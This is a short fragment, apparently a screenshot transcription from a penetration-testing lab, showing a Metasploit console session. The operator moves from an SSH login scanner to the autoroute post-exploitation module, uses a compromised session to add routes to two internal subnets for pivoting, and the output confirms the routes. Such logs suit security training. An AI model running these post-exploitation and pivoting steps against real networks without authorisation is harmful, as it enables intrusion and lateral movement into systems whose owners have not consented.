 msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 2
session ⇒ 2
msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.168.107.129
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.107.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
KAL